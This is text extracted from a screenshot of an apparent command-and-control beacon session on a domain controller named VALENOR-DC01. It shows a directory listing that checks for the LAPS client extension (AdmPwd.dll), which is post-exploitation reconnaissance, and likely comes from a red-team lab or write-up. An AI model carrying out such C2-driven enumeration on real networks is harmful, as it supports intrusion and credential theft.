 192.168.1.10 192.168.1.10 VALENOR donald VALENOR-DC01 runner.exe 4464 x64 24ms Interactive
Event Log X Beacon 192.168.1.10@4464 X
[09/08 19:53:23] beacon> ls C:\Program Files\LAPS\CSE
[09/08 19:53:23] [*] Tasked beacon to list files in C:\Program Files\LAPS\CSE
[09/08 19:53:24] [+] host called home, sent: 43 bytes
[09/08 19:53:24] [*] Listing: C:\Program Files\LAPS\CSE\
Size Type Last Modified Name
---- ---- ------------- ----
179kb fil 05/05/2021 07:04:14 AdmPwd.dll